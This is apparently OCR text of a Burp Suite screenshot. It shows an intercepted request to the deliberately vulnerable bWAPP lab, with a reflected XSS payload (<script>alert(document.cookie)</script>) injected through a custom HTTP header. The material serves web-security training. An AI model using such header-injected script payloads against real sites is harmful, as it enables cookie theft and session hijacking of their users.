 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.122.129:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex Query params Body params \n
Inspector
1 GET /bWAPP/xss_custom_header.php HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.122.129/bWAPP/xss_custom_header.php
8 Connection: keep-alive
9 bWAPP: XSS - Reflected (Custom Header)<script>alert(document.cookie)</script>
10 Cookie: security_level=0; PHPSESSID=736e0e94df94d6083d09706511e1c578
11 Upgrade-Insecure-Requests: 1
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Inspector